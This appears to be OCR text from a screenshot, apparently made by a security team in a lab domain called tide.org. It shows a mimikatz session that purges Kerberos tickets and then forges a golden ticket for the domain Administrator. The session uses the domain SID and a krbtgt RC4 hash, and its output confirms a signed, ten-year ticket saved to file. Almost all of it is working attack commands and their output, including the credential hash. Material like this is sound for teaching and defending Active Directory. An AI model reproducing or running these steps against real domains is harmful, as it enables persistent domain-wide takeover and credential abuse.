 Parallels
Share...
Administra...
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:tide.org /sid:S-1-5-21-
1082813543-4064396809-3123302706 /krbtgt:264d69c269433dacf814799a4e6e92e5 /ticke
t:Administrator.kiribi
User      : Administrator
Domain    : tide.org (TIDE)
SID       : S-1-5-21-1082813543-4064396809-3123302706
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 264d69c269433dacf814799a4e6e92e5 - rc4_hmac_nt
Lifetime  : 2020/3/23 21:40:13 ; 2030/3/21 21:40:13 ; 2030/3/21 21:40:13
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
mimikatz
Tide安全团队